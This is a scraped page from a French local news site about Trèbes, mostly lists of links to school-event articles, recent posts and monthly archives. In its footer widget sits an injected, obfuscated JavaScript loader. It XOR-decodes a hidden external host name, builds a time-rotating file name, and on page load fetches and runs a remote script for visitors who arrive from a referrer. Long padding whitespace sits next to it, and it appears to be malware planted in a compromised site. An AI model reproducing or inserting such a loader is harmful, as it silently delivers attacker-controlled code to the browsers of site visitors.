				<h3><a href="https://www.atrebes.com/actualites/les-grands-de-laiguille-ont-chante-pour-les-petiots/" title="Permaliens vers Les grands de l&rsquo;Aiguille ont chanté pour les petiots" rel="bookmark">Les grands de l&rsquo;Aiguille ont chanté pour les petiots</a></h3>
				<p class="post-meta"><span>23 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-de-noel-de-lecole-elementaire-de-laiguille/" title="Permaliens vers Le Marché de Noël de l&rsquo;école élémentaire de l&rsquo;Aiguille" rel="bookmark">Le Marché de Noël de l&rsquo;école élémentaire de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>18 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/journee-nationale-du-sport-scolaire-en-images/" title="Permaliens vers Journée Nationale du Sport Scolaire en images" rel="bookmark">Journée Nationale du Sport Scolaire en images</a></h3>
				<p class="post-meta"><span>17 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-de-nos-ecoliers-en-images-et-video/" title="Permaliens vers La rentrée de nos écoliers en images et vidéo" rel="bookmark">La rentrée de nos écoliers en images et vidéo</a></h3>
				<p class="post-meta"><span>1 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/periple-vers-la-montagne-noire-en-vtt-pour-les-ecoliers-de-laiguille/" title="Permaliens vers Périple en Montagne Noire pour les écoliers de l&rsquo;Aiguille" rel="bookmark">Périple en Montagne Noire pour les écoliers de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>6 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jour-de-fete-pour-lecole-elementaire-de-laiguille/" title="Permaliens vers Jour de Fête pour l&rsquo;Ecole Elémentaire de l&rsquo;Aiguille" rel="bookmark">Jour de Fête pour l&rsquo;Ecole Elémentaire de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>20 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/crepes-party-pour-les-ecoliers-de-lelementaire-de-laiguille/" title="Permaliens vers Crêpes Party pour les écoliers de l&rsquo;Elémentaire de l&rsquo;aiguille" rel="bookmark">Crêpes Party pour les écoliers de l&rsquo;Elémentaire de l&rsquo;aiguille</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lelementaire-de-laiguille-collecte-aussi-les-bouchons/" title="Permaliens vers L&rsquo;Elémentaire  de l&rsquo;Aiguille collecte aussi les Bouchons" rel="bookmark">L&rsquo;Elémentaire  de l&rsquo;Aiguille collecte aussi les Bouchons</a></h3>
				<p class="post-meta"><span>28 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chants-de-noel-de-lelementaire-de-laiguille-pour-les-bebes-de-la-creche/" title="Permaliens vers Chants de Noël de l&rsquo;élémentaire de l&rsquo;Aiguille pour les bébés de la crèche" rel="bookmark">Chants de Noël de l&rsquo;élémentaire de l&rsquo;Aiguille pour les bébés de la crèche</a></h3>
				<p class="post-meta"><span>31 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lelementaire-de-laiguille-chante-noel-pour-nos-aines/" title="Permaliens vers L&rsquo;élémentaire de l&rsquo;Aiguille chante Noël pour nos aînés" rel="bookmark">L&rsquo;élémentaire de l&rsquo;Aiguille chante Noël pour nos aînés</a></h3>
				<p class="post-meta"><span>29 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-de-noel-de-lelementaire-de-laiguille/" title="Permaliens vers Marché de Noël de l&rsquo;élémentaire de l&rsquo;Aiguille" rel="bookmark">Marché de Noël de l&rsquo;élémentaire de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>18 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rendez-visite-au-stand-de-lecole-de-laiguille-ce-dimanche-sur-le-marche/" title="Permaliens vers Rendez Visite au Stand de l&rsquo;Ecole de l&rsquo;Aiguille ce Dimanche sur le Marché" rel="bookmark">Rendez Visite au Stand de l&rsquo;Ecole de l&rsquo;Aiguille ce Dimanche sur le Marché</a></h3>
				<p class="post-meta"><span>13 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-spectacle-de-fin-dannee-de-lelementaire-de-laiguille-en-images/" title="Permaliens vers Le Spectacle de Fin d&rsquo;Année de l’Élémentaire de l&rsquo;Aiguille en images" rel="bookmark">Le Spectacle de Fin d&rsquo;Année de l’Élémentaire de l&rsquo;Aiguille en images</a></h3>
				<p class="post-meta"><span>8 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joyeuse-crepes-party-a-lecole-de-laiguille/" title="Permaliens vers Joyeuse Crêpes Party  à l&rsquo;école de l&rsquo;Aiguille" rel="bookmark">Joyeuse Crêpes Party  à l&rsquo;école de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>14 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-eleves-de-lecole-elementaire-de-laiguille-ont-chante-pour-les-bebes-de-la-creche/" title="Permaliens vers Les élèves de l&rsquo;école élémentaire de l&rsquo;Aiguille ont chanté pour les bébés de la Crèche" rel="bookmark">Les élèves de l&rsquo;école élémentaire de l&rsquo;Aiguille ont chanté pour les bébés de la Crèche</a></h3>
				<p class="post-meta"><span>27 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ecoliers-de-laiguille-fiers-de-leur-creation/" title="Permaliens vers Les Écoliers de L&rsquo;aiguille, fiers de leur création !!" rel="bookmark">Les Écoliers de L&rsquo;aiguille, fiers de leur création !!</a></h3>
				<p class="post-meta"><span>4 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/spectacle-de-fin-dannee-de-lecole-elementaire-de-laiguille/" title="Permaliens vers Spectacle de Fin d&rsquo;Année de l&rsquo;Ecole Élémentaire  de l&rsquo;Aiguille" rel="bookmark">Spectacle de Fin d&rsquo;Année de l&rsquo;Ecole Élémentaire  de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>23 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-plaisir-de-la-lecture-et-de-lecriture-avec-brigitte/" title="Permaliens vers Le plaisir de  la lecture et de l&rsquo;écriture  avec Brigitte" rel="bookmark">Le plaisir de  la lecture et de l&rsquo;écriture  avec Brigitte</a></h3>
				<p class="post-meta"><span>20 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carnaval-pour-les-ecoliers-de-lelementaire-de-laiguille/" title="Permaliens vers Carnaval pour les écoliers de l&rsquo;Elémentaire de l&rsquo;Aiguille" rel="bookmark">Carnaval pour les écoliers de l&rsquo;Elémentaire de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>19 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/enrichissante-rencontre-inter-ecoles/" title="Permaliens vers Enrichissante Rencontre Inter-Ecoles" rel="bookmark">Enrichissante Rencontre Inter-Ecoles</a></h3>
				<p class="post-meta"><span>28 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/" title="Permaliens vers Ecole Élémentaire de L&rsquo;Aiguille" rel="bookmark">Ecole Élémentaire de L&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>2 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ecoliers-de-laiguille-pour-les-bebes-de-la-creche/" title="Permaliens vers Les Écoliers de l&rsquo;Aiguille pour les Bébés de la Crèche" rel="bookmark">Les Écoliers de l&rsquo;Aiguille pour les Bébés de la Crèche</a></h3>
				<p class="post-meta"><span>18 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-sortie-sur-le-theme-de-leau-pour-les-cm1-et-cm2-de-laiguille/" title="Permaliens vers Une sortie sur le Thème de l&rsquo;Eau pour les CM1 et CM2 de l&rsquo;Aiguille" rel="bookmark">Une sortie sur le Thème de l&rsquo;Eau pour les CM1 et CM2 de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>2 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/spectacle-des-ecoliers-du-primaire-de-laiguille/" title="Permaliens vers Spectacle  des Ecoliers du Primaire de l&rsquo;Aiguille" rel="bookmark">Spectacle  des Ecoliers du Primaire de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>19 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-comediens-en-herbe-ont-presente-leur-piece/" title="Permaliens vers Les Comédiens en herbe ont présenté leur pièce" rel="bookmark">Les Comédiens en herbe ont présenté leur pièce</a></h3>
				<p class="post-meta"><span>6 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ecoliers-ont-decouvert-le-metier-de-marechal-ferrant/" title="Permaliens vers Les Ecoliers ont découvert le métier de Maréchal Ferrant" rel="bookmark">Les Ecoliers ont découvert le métier de Maréchal Ferrant</a></h3>
				<p class="post-meta"><span>19 mai 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
